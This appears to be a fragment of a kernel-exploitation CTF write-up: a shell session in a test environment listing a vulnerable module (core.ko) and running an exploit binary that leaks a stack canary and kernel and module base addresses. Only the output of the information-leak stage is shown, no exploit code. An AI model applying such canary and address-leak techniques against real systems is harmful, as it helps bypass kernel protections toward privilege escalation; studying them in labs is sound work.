 / # ls
bin dev gen_cpio.sh lib64 root tmp
core.cpio etc init linuxrc sbin usr
core.ko exp lib proc sys vmlinux
/ # ./exp
[*] Status has been saved.
[*] leak success! .
[*] Canary >> 0x2da47f30c46d2a00.
[*] leak success! .
[*] core_base >> 0xffffffffc0000000.
[*] leak success! .
[*] vmlinux_base >> 0xffffffff81000000.
/ #